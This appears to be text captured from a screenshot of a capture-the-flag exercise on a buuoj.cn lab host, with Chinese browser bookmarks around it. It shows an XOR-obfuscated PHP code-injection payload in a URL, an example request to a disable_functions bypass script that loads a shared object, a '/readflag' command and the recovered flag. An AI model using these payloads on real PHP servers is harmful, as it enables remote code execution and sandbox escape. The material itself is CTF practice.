 75f467a5-e7de-4596-9db7-07534d9ccb9c.node5.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/tmpfile 2>&1
output:
flag{a13be3cb-b29a-4bac-93ed-727c5dbe294b}
您可对此弹窗 暂不拦截 立即拦截